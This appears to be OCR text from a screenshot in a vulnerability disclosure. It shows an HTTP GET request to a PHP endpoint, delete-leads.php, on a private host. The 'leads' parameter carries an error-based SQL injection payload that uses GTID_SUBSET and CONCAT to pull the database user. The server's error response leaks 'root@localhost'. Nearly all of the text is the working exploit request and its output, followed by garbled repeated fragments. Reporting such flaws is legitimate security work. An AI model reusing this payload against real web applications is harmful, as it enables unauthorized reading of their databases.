 1 GET /endpoint/delete-leads.php?leads=
7'%20AND%20GTID_SUBSET(CONCAT(0x7170716b71,(SELECT%20us
er()),0x716a6b7871),4674)--%20nxwp HTTP/1.1
2 Host: 192.168.67.35:8093
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Aug 2024 08:11:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 104
8
9 Error: SQLSTATE[HY000]: General error: 1772 Malformed
GTID set specification 'qpqkqroot@localhostqjkxq'.
Re
Re
Re
Re
Re
Re